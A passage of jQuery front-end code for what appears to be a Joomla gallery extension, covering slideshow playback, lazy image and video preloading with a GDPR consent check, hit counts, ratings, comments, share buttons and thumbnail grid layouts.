                    galleryWrapper.find('.ig-play-icon').css('display','none');
                }

                galleryWrapper.find('.ig-play-icon').on('click', function(event)
                {
                    slideshow.autoplay = true;
                    slideshow.startAutoplay();
                    galleryWrapper.find('.ig-play-icon').css('display','none');
                    galleryWrapper.find('.ig-pause-icon').css('display','inline-block');
                    galleryWrapper.data('lboxPlaying', true);
                });

                galleryWrapper.find('.ig-pause-icon').on('click', function(event)
                {
                    slideshow.stopAutoplay();
                    slideshow.autoplay = false;
                    galleryWrapper.find('.ig-pause-icon').css('display','none');
                    galleryWrapper.find('.ig-play-icon').css('display','inline-block');
                    galleryWrapper.data('lboxPlaying', false);
                });

                galleryWrapper.find('.ig-slideshow-button, .ig-slideshow-image').on('click', function(event)
                {
                    galleryWrapper.find('.ig-pause-icon').css('display','none');
                    galleryWrapper.find('.ig-play-icon').css('display','inline-block');
                });
            }

            galleryWrapper.find('.ig-slideshow').on('beforeitemshow', function ()
            {
                loadImageNow(slideshow.index);
                addToPreload(slideshow.index + 1);
                addToPreload(slideshow.index + 2);
                addToPreload(slideshow.index + 3);
                addToPreload(slideshow.index + 4);
                addToPreload(slideshow.index - 1);
                addToPreload(slideshow.index - 2);

                setTimeout(checkImageHeight, 20);
                setTimeout(checkImageHeight, 50);
                setTimeout(checkImageHeight, 80);
                setTimeout(checkImageHeight, 100)
                setTimeout(checkImageHeight, 150);

                iframeWidth();
                setTimeout(iframeWidth, 100);
                setTimeout(iframeWidth, 400);


            });

            if(galleryWrapper.find('.ig-gdpr-slideshow-submit').length)
            {
                var gdprAlready = localStorage.getItem('ig-gdpr') == '1' ? true : false;
                if(gdprAlready)
                {
                    galleryWrapper.find('.ig-gdpr-slideshow').css('display','none');
                    galleryWrapper.find('.ig-gdpr-preview').css('display','none');
                }
                else
                {
                    galleryWrapper.find('.ig-gdpr-slideshow-submit').each(function(index,el)
                    {
                        $(el).on('click', function(e)
                        {
                            localStorage.setItem('ig-gdpr','1');
                            var elIndex = $(el).parent().attr('data-index');
                            loadImageNow(slideshow.index);
                            galleryWrapper.find('.ig-gdpr-slideshow').css('display','none');
                            galleryWrapper.find('.ig-gdpr-preview').css('display','none');

                            galleryWrapper.find('.ig-slideshow-item').each(function(index,el)
                            {
                                var iframeObj = $(el).find('iframe');

                                if(iframeObj.length)
                                {
                                    var dataSrc = iframeObj.attr('data-ig-lazy-src');
                                    if(typeof dataSrc !== 'undefined')
                                    {
                                        if (dataSrc.indexOf('youtu') !== -1 || dataSrc.indexOf('vimeo') !== -1)
                                        {
                                            addToPreload(index);
                                        }
                                    }

                                }
                            });
                        });

                    });
                }
            }

            function iframeWidth()
            {
                var iframe = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('iframe');
                if(iframe.length == 0){return;}

                var ssWidth = galleryWrapper.find('.ig-slideshow').width();
                var ssHeight = galleryWrapper.find('.ig-slideshow').height();
                var ssRatio = ssWidth/ssHeight;

                var ifrWidth = $(iframe).width();
                var ifrHeight = $(iframe).height();
                var iframeRatio = ifrWidth/ifrHeight;

                if(ifrWidth < 50 || ifrHeight < 50 || ssWidth < 50 || ssHeight < 50){return;}

                if(iframeRatio >= ssRatio)
                {
                    var newWidth = ssWidth;
                    var newHeight = Math.round( (newWidth/ifrWidth) * ifrHeight );
                }
                else
                {
                    var newHeight = ssHeight;
                    var newWidth = Math.round( (newHeight/ifrHeight) * ifrWidth );
                }

                $(iframe).css('width',newWidth+'px');
                $(iframe).css('height',newHeight+'px');
            }

            function checkImageHeight()
            {
                var wrapperHeight = galleryWrapper.find('.igui-slideshow-items').height();

                if(wrapperHeight > 100)
                {
                    var currentImg = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-slideshow-image');
                    var imageHeight = currentImg.height();

                    if(imageHeight > wrapperHeight)
                    {
                        galleryWrapper.find('.ig-slideshow-item.igui-active .ig-slideshow-item-inner-lboxon, .ig-slideshow-item.igui-active ig-slideshow-item-inner').css('height',wrapperHeight+'px');
                    }

                    if(wrapperHeight > (imageHeight + 10))
                    {
                        var naturalImgHeight = parseInt( currentImg.prop('naturalHeight') );
                        if(naturalImgHeight > (wrapperHeight + 3))
                        {
                            galleryWrapper.find('.ig-slideshow-item.igui-active .ig-slideshow-item-inner-lboxon').css('height','auto');
                        }
                    }
                }
            }

            setInterval(checkImageHeight, 300);
        }

        function addToPreload(index)
        {
            if(galleryWrapper.attr('data-ig-show-main-image') == 0 || galleryWrapper.find('.ig-slideshow').attr('data-ig-preload-main') == 0)
            {
                return;
            }

            var gdprConsent = parseInt(galleryWrapper.attr('data-ig-gdpr'));
            var gdprAlready = localStorage.getItem('ig-gdpr') == '1' ? true : false;
            var isGdprVid = false;
            var iframeObj = galleryWrapper.find('.ig-slideshow-item').eq(index).find('iframe');

            if(iframeObj.length)
            {
                var dataSrc = iframeObj.attr('data-ig-lazy-src');
                if(typeof dataSrc !== 'undefined')
                {
                    if( dataSrc.indexOf('youtu') !== -1 || dataSrc.indexOf('vimeo') !== -1)
                    {
                        isGdprVid = true;
                    }
                }
            }

            if(gdprConsent == 1 && !gdprAlready && isGdprVid)
            {
                return;
            }

            if(index < galleryWrapper.find('.ig-slideshow-item').length && index >= 0)
            {
                if( imgsToPreload.indexOf(index) == -1 )
                {
                    imgsToPreload.push(index);
                }
            }
        }

        function preloadImage()
        {
            if(imgsToPreload.length)
            {
                index = imgsToPreload.shift();
                imgObj = galleryWrapper.find('.ig-slideshow-item').eq(index).find('img.ig-slideshow-image');

                if(imgObj.length)
                {
                    if(imgObj.data('preloaded') != 1)
                    {
                        var lazySrc = imgObj.attr('data-ig-lazy-src');
                        if(typeof lazySrc === 'undefined'){lazySrc = imgObj.attr('data-ig-lazy-data-src');}
                        if(typeof lazySrc !== 'undefined')
                        {
                            imgObj.attr('src',lazySrc);
                            imgObj.data('preloaded',1);
                        }
                    }
                }

                iframeObj = galleryWrapper.find('.ig-slideshow-item').eq(index).find('iframe, video');
                if(iframeObj.length)
                {
                    if(iframeObj.data('preloaded') != 1)
                    {
                        iframeObj.attr('src',iframeObj.attr('data-ig-lazy-src'));
                        iframeObj.data('preloaded',1);
                    }
                }

            }
        }

        function loadImageNow(index)
        {
            var imgObj = galleryWrapper.find('.ig-slideshow-item').eq(index).find('img.ig-slideshow-image');
            if(imgObj.length)
            {

                if(imgObj.data('preloaded') != 1)
                {
                    var lazySrc = imgObj.attr('data-ig-lazy-src');
                    if(typeof lazySrc !== 'undefined')
                    {
                        imgObj.attr('src',lazySrc);
                        imgObj.data('preloaded',1);
                    }
                }
            }

            iframeObj = galleryWrapper.find('.ig-slideshow-item').eq(index).find('iframe, video');
            if(iframeObj.length)
            {
                if(iframeObj.data('preloaded') != 1)
                {
                    var gdprConsent = parseInt(galleryWrapper.attr('data-ig-gdpr'));
                    var gdprAlready = localStorage.getItem('ig-gdpr') == '1' ? true : false;
                    var isGdprVid = false;
                    var dataSrc = iframeObj.attr('data-ig-lazy-src');
                    if(typeof dataSrc !== 'undefined')
                    {
                        if( dataSrc.indexOf('youtu') !== -1 || dataSrc.indexOf('vimeo') !== -1)
                        {
                            isGdprVid = true;
                        }
                    }

                    if(gdprConsent == 1 && !gdprAlready && isGdprVid)
                    {
                        return;
                    }

                    var lazySrc = iframeObj.attr('data-ig-lazy-src');
                    if(typeof lazySrc !== 'undefined')
                    {
                        iframeObj.attr('src',iframeObj.attr('data-ig-lazy-src'));
                        iframeObj.data('preloaded',1);
                    }

                }
            }
        }

        if(galleryWrapper.attr('data-ig-show-main-image') == 1)
        {
            setInterval(preloadImage ,750);
        }

        var lastItemshowIndex = -1;

        galleryWrapper.find('.ig-slideshow').on('itemshow', function()
        {
            if(lastItemshowIndex == slideshow.index)
            {
                return;
            }

            loadImageNow(slideshow.index);

            //swap descriptions
            galleryWrapper.find('.ig-image-description').css('display','none');
            galleryWrapper.find('.ig-image-description').eq(slideshow.index).css('display','block');

            //swap active thumb
            galleryWrapper.find('.ig-scroller-img-wrapper').removeClass('ig-active-thumb');
            galleryWrapper.find('.ig-scroller-img-wrapper').eq(slideshow.index).addClass('ig-active-thumb');

            //swap comments
            if(galleryWrapper.find('.ig-comments').length)
            {
                var commentContent = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-comments-content').html();
                galleryWrapper.find('.ig-comments').find('.ig-comments-list').html(commentContent);
                galleryWrapper.find('.ig-comment-count').html(galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-comments-content .ig-comment').length);

                galleryWrapper.find('.ig-comments-textarea-wrapper').css('display','none');
            }

            //swap rating
            if(galleryWrapper.find('.ig-rating').length)
            {
                var rating = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-rating').toString();
                var ratingWidth = rating.length < 2 ? 23 : 28;
                var ratingWidth = rating.length > 2 ? 33 : ratingWidth;
                galleryWrapper.find('.ig-rating').css('width',ratingWidth+'px');
                galleryWrapper.find('.ig-rating-number').html(rating);
            }


            //add hit
            if(galleryWrapper.attr('data-ig-collecthits') == 1)
            {
                if(galleryWrapper.data('hits-pause') == 0)
                {
                    var imageid = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-imageid');
                    var hitUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addHit&format=raw&id=' + imageid;
                    $.ajax({url: hitUrl, success: function(result){}});

                    galleryWrapper.data('hits-pause',1);
                    setTimeout(function(){galleryWrapper.data('hits-pause',0)}, 500);
                }
            }

            //swap hit
            var hitCount = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-hits');
            galleryWrapper.find('.ig-hits-number').html(hitCount);

            //swap image number
            galleryWrapper.find('.ig-image-number').html(slideshow.index + 1);

            //swap hash
            if(galleryWrapper.attr('data-ig-showhash') == 'hash' && $(this).data('firstShown') == true && !lboxWrapper.hasClass('igui-open') && galleryWrapper.attr('data-ig-show-main-image') == 1)
            {
                imageUrl(slideshow.index,true);
            }

            $(this).data('firstShown', true);
            lastItemshowIndex = slideshow.index;

            //check thumb position
            var currentThumb = galleryWrapper.find('.ig-scroller-img-wrapper').eq(slideshow.index);

            if(galleryWrapper.find('.ig-thumb-scroller-horizontal').length)
            {
                var thumbPosition = currentThumb.position().left;
                var containerWidth = galleryWrapper.find('.ig-thumb-scroller').width();

                if(slideshow.index == 0)
                {
                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(0,400);
                }
                else if(thumbPosition > (containerWidth + galleryWrapper.find('.ig-thumb-scroller-inner').scrollLeft()))
                {
                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(currentThumb,400);
                }
                else if(thumbPosition < galleryWrapper.find('.ig-thumb-scroller-inner').scrollLeft() )
                {
                    var position = thumbPosition - (containerWidth - currentThumb.width());
                    var position = position < 0 ? 0 : position;
                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(position,400);
                }

            }
            else if(galleryWrapper.find('.ig-thumb-scroller-vertical').length)
            {
                var thumbPosition = currentThumb.position().top;
                var containerHeight = galleryWrapper.find('.ig-thumb-scroller').height();

                if(slideshow.index == 0)
                {
                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(0,400);
                }
                else if(thumbPosition > (containerHeight + galleryWrapper.find('.ig-thumb-scroller-inner').scrollTop()))
                {
                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(currentThumb,400);
                }
                else if(thumbPosition < galleryWrapper.find('.ig-thumb-scroller-inner').scrollTop() )
                {
                    var position = thumbPosition - (containerHeight - currentThumb.height());
                    var position = position < 0 ? 0 : position;

                    galleryWrapper.find('.ig-thumb-scroller-inner').scrollTo(position,400);
                }
            }
        });

        galleryWrapper.find('.ig-slideshow-matchheight').matchHeightx({byRow: false,target: galleryWrapper.find('.igui-slideshow-items')});
        setTimeout(function(){galleryWrapper.find('.ig-slideshow-matchheight').matchHeightx({byRow: false,target: galleryWrapper.find('.igui-slideshow-items')});}, 300);

        //thumbnail scroller main
        var thumbScrollerWrapper = galleryWrapper.find('.ig-thumb-scroller-main');
        var vertical = thumbScrollerWrapper.hasClass('ig-thumb-scroller-vertical');
        var hoverRightThumbArrow = false;
        var hoverLeftThumbArrow = false;
        var hoverDownThumbArrow = false;
        var hoverUpThumbArrow = false;

        galleryWrapper.find('.ig-thumb-scroller-down').on('click', function(e)
        {
            e.preventDefault();
            e.stopPropagation();
            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() + 350;
            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 500,{easing:'linear',onAfter: function()
                {
                    if(hoverDownThumbArrow)
                    {
                        thumbScrollerWrapper.find('.ig-thumb-scroller-down').trigger('mouseenter');
                    }
                }});
        });

        galleryWrapper.find('.ig-thumb-scroller-up').on('click', function(e)
        {
            e.preventDefault();
            e.stopPropagation();
            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() - 350;

            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 500,{easing:'linear',onAfter: function()
                {
                    if(hoverUpThumbArrow)
                    {
                        thumbScrollerWrapper.find('.ig-thumb-scroller-up').trigger('mouseenter');
                    }
                }});
        });

        thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('click', function(e)
        {
            e.preventDefault();
            e.stopPropagation();
            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
            var scrollPx = $(window).width() < 600 ? $(window).width()-50 : 600;
            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() - scrollPx;

            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 700,{easing:'linear',onAfter: function()
                {
                    if(hoverLeftThumbArrow)
                    {
                        thumbScrollerWrapper.find('.igui-slidenav-previous').trigger('mouseenter');
                    }
                }});
        });

        thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('click', function(e)
        {
            e.preventDefault();
            e.stopPropagation();
            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
            var scrollPx = $(window).width() < 600 ? $(window).width()-50 : 600;
            var pixels = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() + scrollPx;

            thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(pixels, 700,{easing:'linear',onAfter: function()
                {
                    if(hoverRightThumbArrow)
                    {
                        thumbScrollerWrapper.find('.igui-slidenav-next').trigger('mouseenter');
                    }
                }});
        });

        setTimeout(function()
        {
            if(thumbScrollerWrapper.find('.ig-slider-items').height() < galleryWrapper.height() && vertical)
            {
                galleryWrapper.find('.ig-thumb-scroller-down').css('visibility','hidden');
                galleryWrapper.find('.ig-thumb-scroller-up').css('visibility','hidden');
            }

            if(thumbScrollerWrapper.width() < galleryWrapper.width() && !vertical)
            {
                thumbScrollerWrapper.find('.igui-slidenav-previous').css('visibility','hidden');
                thumbScrollerWrapper.find('.igui-slidenav-next').css('visibility','hidden');
            }

        }, 300);

        if( getComputedStyle(document.documentElement).direction != 'rtl' && !isIOS && !isAndroid)
        {

            //right arrow hover
            thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('mouseenter', function()
            {
                hoverRightThumbArrow = true;
                var duration = (thumbScrollerWrapper.find('.ig-slider-items')[0].scrollWidth  - (thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() + thumbScrollerWrapper.width())) * 3;
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo('max', duration, {easing: 'linear'});
            });

            thumbScrollerWrapper.find('.ig-thumb-scroller-right').on('mouseleave', function()
            {
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                hoverRightThumbArrow = false;
            });

            //left arrow hover
            thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('mouseenter', function()
            {
                hoverLeftThumbArrow = true;
                var duration = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollLeft() * 3;
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(0, duration,{easing:'linear'});
            });

            thumbScrollerWrapper.find('.ig-thumb-scroller-left').on('mouseleave', function()
            {
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                hoverLeftThumbArrow = false;
            });

            //down arrow hover
            thumbScrollerWrapper.find('.ig-thumb-scroller-down').on('mouseenter', function()
            {
                hoverDownThumbArrow = true;
                var duration = (thumbScrollerWrapper.find('.ig-slider-items')[0].scrollHeight  - (thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() + thumbScrollerWrapper.height())) * 3;
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo('max', duration, {easing: 'linear'});
            });

            thumbScrollerWrapper.find('.ig-thumb-scroller-down').on('mouseleave', function()
            {
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                hoverDownThumbArrow = false;
            });

            //up arrow hover
            thumbScrollerWrapper.find('.ig-thumb-scroller-up').on('mouseenter', function()
            {
                hoverUpThumbArrow = true;
                var duration = thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTop() * 3;
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').scrollTo(0, duration,{easing:'linear'});
            });

            thumbScrollerWrapper.find('.ig-thumb-scroller-up').on('mouseleave', function()
            {
                thumbScrollerWrapper.find('.ig-thumb-scroller-inner').stop();
                hoverUpThumbArrow = false;
            });
        }

        //overlay buttons
        galleryWrapper.find('.ig-slideshow-overlay').find('.ig-download-button').on('click', function(event)
        {
            var imageid = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-imageid');
            window.location.href = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.download&format=raw&type=main&id=' + imageid;
        });

        galleryWrapper.find('.ig-slideshow-overlay').find('.ig-facebook-share').on('click', function(event)
        {
            var urlToShare = 'http://www.facebook.com/sharer.php?u=' + encodeURIComponent( imageUrl(slideshow.index,false) );
            window.open(urlToShare, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();
        });

        galleryWrapper.find('.ig-slideshow-overlay').find('.ig-twitter-share').on('click', function(event)
        {
            var urlToShare = 'http://twitter.com/share?url=' + encodeURIComponent( imageUrl(slideshow.index,false) );
            window.open(urlToShare, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();

        });

        galleryWrapper.find('.ig-slideshow-overlay').find('.ig-pinterest-share').on('click', function(event)
        {
            var imagePathLong = galleryWrapper.find('.ig-slideshow-image').eq(slideshow.index).attr('src');
            var imgPathShort = imagePathLong.slice(imagePathLong.indexOf('images/igallery'));
            var imgUrl = galleryWrapper.attr('data-ig-basehref-long') + imgPathShort;

            var description  = galleryWrapper.find('.ig-image-description').eq(slideshow.index).text();
            description = description.length > 0 ? description : galleryWrapper.find('.ig-slideshow-image').eq(slideshow.index).attr('alt');

            var href = 'https://pinterest.com/pin/create/button/?url=' + encodeURIComponent( imageUrl(slideshow.index,false) ) + '&media=' + encodeURIComponent(imgUrl) + '&description=' + description;
            window.open(href, '_blank', 'height=450, width=550, top=' + ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0, directories=0, scrollbars=0').focus();
        });

        galleryWrapper.find('.ig-slideshow-overlay').find('.ig-rating').on('click', function(event)
        {
            var imageid = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-imageid');
            var ratingUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addRating&format=raw&rating=5&imageid=' + imageid;

            $.ajax
            ({
                url: ratingUrl,
                error: function(response){console.log(response);},
                success: function(response)
                {
                    console.log(response);
                    responseObj = $.parseJSON(response);

                    if(responseObj.success == 1)
                    {
                        var currentRating = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-rating');
                        galleryWrapper.find('.ig-rating-number').html(parseInt(currentRating) + 1);
                        galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-rating',(parseInt(currentRating) + 1));
                    }

                }
            });
        });

        galleryWrapper.find('.ig-add-comment-text').click(function(event)
        {
            galleryWrapper.find('.ig-comments-textarea-wrapper').css('display','block');
            if(typeof slideshow != 'undefined')
            {
                slideshow.stopAutoplay();
                slideshow.autoplay = false;
                galleryWrapper.data('lboxPlaying', false);
                galleryWrapper.find('.ig-pause-icon').css('display','none');
                galleryWrapper.find('.ig-play-icon').css('display','inline-block');
            }
        });

        if(typeof slideshow == 'undefined' && galleryWrapper.find('.ig-comments').length)
        {
            var slideshow = {index:0};
            var commentContent = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-comments-content').html();
            galleryWrapper.find('.ig-comments').find('.ig-comments-list').html(commentContent);
            galleryWrapper.find('.ig-comment-count').html(galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-comments-content .ig-comment').length);
        }

        galleryWrapper.find('.ig-comments-form').submit(function(event)
        {
            event.preventDefault();
            var imageid = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).attr('data-ig-imageid');
            var commentUrl = galleryWrapper.attr('data-ig-basehref') + '/index.php?option=com_igallery&task=imagefront.addComment&format=raw&imageid=' + imageid;
            var postData = galleryWrapper.find('.ig-comments-form').serialize();
            var commentText = galleryWrapper.find('.igui-textarea').val();

            if(galleryWrapper.find('.ig-comments-form').find('#dynamic_recaptcha_1').length)
            {
                //postData = postData +'&g-recaptcha-response='+grecaptcha.getResponse();
            }

            $.ajax
            ({
                type: "POST",
                url: commentUrl,
                data: postData,
                error: function(response){console.log(response);},
                success: function(response)
                {
                    console.log(response);
                    responseObj = $.parseJSON(response);

                    if(responseObj.success == 1)
                    {
                        var commentsContentWrapper = galleryWrapper.find('.ig-slideshow-item').eq(slideshow.index).find('.ig-comments-content');
                        var usersName = galleryWrapper.find('.ig-comments-text-summary').attr('data-ig-current-user-name');
                        commentsContentWrapper.append('<div class="ig-comment-data">'+usersName+'</div><div>'+commentText+'</div>');
                        galleryWrapper.find('.ig-comments-list').html(commentsContentWrapper.html());
                        galleryWrapper.find('.igui-textarea').val('');
                    }

                }
            });
        });

        //thumbs grid functions
        var thumbGridWrapper = galleryWrapper.find('.ig-thumbs-grid');
        var thumbGridType = thumbGridWrapper.attr('data-ig-grid-type');
        thumbGridWrapper.data('resizing',0);

        if(thumbGridWrapper.length)
        {
            thumbGridWrapper.data('init',0);

            function justifiedGrid()
            {
                var thumbSizes = [];
                var largestHeight = 0;
                var smallestHeight = 5000;
                var sumHeights = 0;
                var spacing = parseInt(galleryWrapper.find('.ig-thumbs-grid').attr('data-ig-thumb-spacing'));

                galleryWrapper.find('.ig-thumbs-grid').find('.ig-thumbs-grid-image:visible').each(function(index,el)
                {
                    thumbSizes.push({width: $(el).attr('width'),height: $(el).attr('height')});
                    largestHeight = $(el).attr('height') > largestHeight ? $(el).attr('height') : largestHeight;
                    smallestHeight = $(el).attr('height') < smallestHeight ? $(el).attr('height') : smallestHeight;
                    sumHeights = sumHeights + parseInt($(el).attr('height'));
                });

                var averageHeight = Math.round(sumHeights/(galleryWrapper.find('.ig-thumbs-grid-image').length));
                var targetHeight = $(window).width() > 1000 ? smallestHeight*0.8 : smallestHeight*0.6;

                if(thumbGridWrapper.width() < 300)
                {
                    thumbGridWrapper.css('height','auto');
                    thumbGridWrapper.find('.ig-thumbs-grid-block').css({'width':'auto', 'height':'auto', 'top':'auto', 'left':'auto','position':'static'});
                    thumbRowsGrid();
                }
                else
                {
                    var justifiedData = require('justified-layout')(thumbSizes,
                        {
                            containerWidth:galleryWrapper.find('.ig-thumbs-grid').width(),
                            targetRowHeight:targetHeight,
                            boxSpacing:spacing,
                            targetRowHeightTolerance: 0.15
                        });

                    $.each(justifiedData.boxes,function(index,box)
                    {
                        galleryWrapper.find('.ig-thumbs-grid-block:visible').eq(index).css({'width':box.width, 'height':box.height, 'top':box.top, 'left':box.left,'position':'absolute'});
                    });

                    galleryWrapper.find('.ig-thumbs-grid').css('height',justifiedData.containerHeight+'px');

                    if(thumbGridWrapper.data('init') == 0)
                    {
                        document.addEventListener('lazyloaded', function(e)
                        {
                            justifiedGrid();
                        });
                    }
                    thumbGridWrapper.data('init',1);
                }
            }


            if(thumbGridType == 'justified')
            {
                justifiedGrid();
                $(window).resize(function()
                {
                    justifiedGrid();
                });
            }

            if(galleryWrapper.find('.ig-tags-button-wrapper').length && thumbGridType == 'justified')
            {
                $('.ig-tags-button').on('click', function(event)
                {
                    var filterValue = $(this).attr('data-filter');
                    thumbGridWrapper.find('.ig-thumbs-grid-block').css({'width':'auto', 'height':'auto', 'top':'auto', 'left':'auto','position':'static'});
                    thumbGridWrapper.find('.ig-thumbs-grid-block:not('+filterValue+')').css('display','none');
                    thumbGridWrapper.find(filterValue).css('display','block');
                    justifiedGrid();

                    galleryWrapper.find('.ig-tags-button').removeClass('ig-tags-button-active');
                    $(this).addClass('ig-tags-button-active');

                    var panelWrapper = $('#ig-lightbox-'+galleryWrapper.attr('data-ig-uniqueid'));
                    $(document).off('show shown beforeitemshow itemshown beforehide hidden', '#ig-lightbox-' + galleryWrapper.attr('data-ig-uniqueid'));
                    panelWrapper.remove();
                    galleryWrapper.data('lightboxInit',0);

                    panel = createPanel(filterValue);
                    galleryWrapper.data('tag-filter',filterValue);

                    var panelWrapper = $('#ig-lightbox-'+galleryWrapper.attr('data-ig-uniqueid'));
                });

                if(galleryWrapper.find('.ig-tags-button-wrapper').attr('data-show-all') == 0)
                {
                    setTimeout(function(){galleryWrapper.find('.ig-tags-button').eq(0).click();}, 200);
                }
            }

            function masonryThumbsGrid()
            {
                var maxColumnWidth = parseInt(thumbGridWrapper.attr('data-ig-max-width'));
                var gridPadding = parseInt(thumbGridWrapper.attr('data-ig-thumb-spacing'));
                var containerWidth = parseInt(galleryWrapper.width());

                var columns = Math.ceil(containerWidth/(maxColumnWidth + (gridPadding * 1.5)));
                var gutterTotalSpace = gridPadding * (columns -1);
                var columnsTotalSpace = containerWidth - (gutterTotalSpace);
                var oneColumnSpace = columnsTotalSpace/columns;

                var lastContainerWidth = thumbGridWrapper.data('last-grid-width');
                if(typeof lastContainerWidth === 'undefined'){lastContainerWidth = 0}

                if(containerWidth != lastContainerWidth)
                {
                    thumbGridWrapper.find('.ig-thumbs-grid-block').each(function(index,el)
                    {
                        $(el).css('width',oneColumnSpace+'px');
                        $(el).css('margin-bottom',gridPadding+'px');

                        var imgWidth = $(el).find('img').attr('width');
                        var imgHeight = $(el).find('img').attr('height');

                        var newHeight = Math.ceil(((oneColumnSpace/imgWidth) * imgHeight)) + 1;
                        if(newHeight > imgHeight)
                        {
                            newHeight = imgHeight;
                        }

                        if($(el).find('.ig-thumb-text_below').length > 0)
                        {
                            newHeight = parseInt(newHeight) + parseInt($(el).find('.ig-thumb-text_below').outerHeight());
                        }

                        $(el).css('height',newHeight+'px');
                    });

                    thumbGridWrapper.isotopeIG({
                        layoutMode: 'masonry',
                        itemSelector: '.ig-thumbs-grid-block',
                        masonry: {
                            columnWidth: oneColumnSpace,
                            gutter: gridPadding,
                            resize: false,
                            fitWidth: true,
                            transitionDuration: 0
                        }
                    });
                }

                thumbGridWrapper.data('last-grid-width',containerWidth);

                if(thumbGridWrapper.data('init') == 0)
                {
                    document.addEventListener('lazyloaded', function(e)
                    {
                        thumbGridWrapper.isotopeIG('layout');
                    });
                }
                thumbGridWrapper.data('init',1);

            }


            if(thumbGridType == 'by_columns')
            {
                masonryThumbsGrid();
                setTimeout(function(){masonryThumbsGrid();}, 250);
                setTimeout(function(){masonryThumbsGrid();}, 500);
                setTimeout(function(){masonryThumbsGrid();}, 700);
                setTimeout(function(){masonryThumbsGrid();}, 1000);
                setTimeout(function(){masonryThumbsGrid();}, 1600);

                $(window).resize(function()
                {
                    if(thumbGridWrapper.data('resizing') == 0)
                    {
                        masonryThumbsGrid();
                        thumbGridWrapper.data('resizing',1);
                        setTimeout(function(){masonryThumbsGrid();}, 100);
                        setTimeout(function(){masonryThumbsGrid();}, 250);
                        setTimeout(function(){masonryThumbsGrid();}, 500);
                    }

                    setTimeout(function(){thumbGridWrapper.data('resizing',0);}, 50);

                });
            }

            function metroThumbsGrid()
            {
                var maxColumnWidth = parseInt(thumbGridWrapper.attr('data-ig-max-width'));
                var gridPadding = parseInt(thumbGridWrapper.attr('data-ig-thumb-spacing'));
                var containerWidth = parseInt(galleryWrapper.width());

                var columns = Math.ceil(containerWidth/(maxColumnWidth + (gridPadding * 1.5)));
                var gutterTotalSpace = gridPadding * (columns -1);
                var columnsTotalSpace = containerWidth - (gutterTotalSpace);
                var oneColumnSpace = columnsTotalSpace/columns;
                var twoColumnSpace = (oneColumnSpace*2) + gridPadding;

                if(columns == 1)
                {
                    thumbRowsGrid();
                    return;
                }

                var lastContainerWidth = thumbGridWrapper.data('last-grid-width');
                if(typeof lastContainerWidth === 'undefined'){lastContainerWidth = 0}

                if(containerWidth != lastContainerWidth)
                {
                    thumbGridWrapper.find('.ig-thumbs-grid-block').each(function(index,el)
                    {
                        if( $(el).attr('data-widthdouble') == 1 )
                        {
                            $(el).css('width',twoColumnSpace+'px');
                        }
                        else
                        {
                            $(el).css('width',oneColumnSpace+'px');
                        }

                        if( $(el).attr('data-heightdouble') == 1 )
                        {
                            $(el).css('height',twoColumnSpace+'px');
                        }
                        else
                        {
